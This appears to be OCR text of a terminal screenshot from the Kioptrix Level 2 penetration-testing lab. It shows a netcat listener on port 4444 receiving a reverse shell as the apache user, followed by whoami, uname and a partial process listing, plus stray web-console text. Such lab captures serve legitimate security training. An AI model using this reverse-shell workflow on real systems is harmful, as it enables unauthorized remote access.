 ┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.0.121] from (UNKNOWN) [192.168.0.132] 32771
bash: no job control in this shell
bash-3.00$ whoami
apache
bash-3.00$ uname -a
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 i686 i386 GNU/Linux
bash-3.00$ ps aux
USER       PID %CPU %MEM   VSZ  RSS TTY      STAT START   TIME COMMAND
root         1  0.1  0.4  2004  548 ?        S    20:49   0:02 init [3]
root         2  0.0  0.0     0    0 ?        SN   20:49   0:00 [ksoftirqd/0]
root         3  0.0  0.0     0    0 ?        S<   20:49   0:00 [events/0]
root         4  0.0  0.0     0    0 ?        S<   20:49   0:00 [khelper]
root         5  0.0  0.0     0    0 ?        S<   20:49   0:00 [kacpid]
root        82  0.0  0.0     0    0 ?        S<   20:49   0:00 [kblockd/0]
root        83  0.0  0.0     0    0 ?        S    20:49   0:00 [khubd]
root       100  0.0  0.0     0    0 ?        S    20:49   0:00 [pdflush]
root       101  0.0  0.0     0    0 ?        S    20:49   0:00 [pdflush]
root       102  0.0  0.0     0    0 ?        S    20:49   0:00 [kswapd0]
root       103  0.0  0.0     0    0 ?        S<   20:49   0:00 [aio/0]
root       249  0.0  0.0     0    0 ?        S    20:49   0:00 [kseriod]
root       482  0.0  0.0     0    0 ?        S<   20:49   0:00 [ata/0]
root       483  0.0  0.0     0    0 ?        S<   20:49   0:00 [ata_aux]
root       498  0.0  0.0     0    0 ?        S    20:49   0:00 [kjournald]
root      1713  0.0  0.3  1616  440 ?        S<s  20:49   0:00 udevd
root      1753  0.0  0.0     0    0 ?        S    20:49   0:00 [shpchpd_event]
root      1830  0.0  0.0     0    0 ?        S<   20:49   0:00 [kauditd]
root      1942  0.0  0.0     0    0 ?        S    20:49   0:00 [kjournald]
the Basic Administrative Web Console
submit